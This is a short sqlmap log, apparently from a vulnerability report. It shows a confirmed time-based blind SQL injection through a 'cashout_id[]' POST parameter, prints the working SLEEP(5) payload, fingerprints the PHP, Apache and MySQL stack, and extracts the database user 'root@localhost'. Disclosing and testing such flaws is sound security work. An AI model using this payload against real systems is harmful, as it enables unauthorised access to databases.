 Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: cashout_id[]=1') AND SLEEP(5) AND ('kwXE'='kwXE
---
[15:23:10] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.37, Apache 2.2.34
back-end DBMS: MySQL >= 5.0.12
[15:23:10] [INFO] fetching current user
[15:23:10] [INFO] resuming partial value: root@
[15:23:10] [WARNING] time-based comparison requires larger statistical model, please wait..
........................... (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec
)? [Y/n] n
[15:23:17] [WARNING] it is very important to not stress the network connection during usage
of time-based payloads to prevent potential disruptions
localhost
current user:    'root@localhost'